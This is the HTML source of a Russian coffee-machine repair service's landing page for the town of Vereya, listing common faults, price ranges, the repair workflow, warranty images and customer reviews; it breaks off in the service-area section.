

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4-%D0%B2%D0%B5%D1%80%D0%B5%D1%8F
body_size: 8780
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Город Верея | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Город Верея | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Город Верея</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
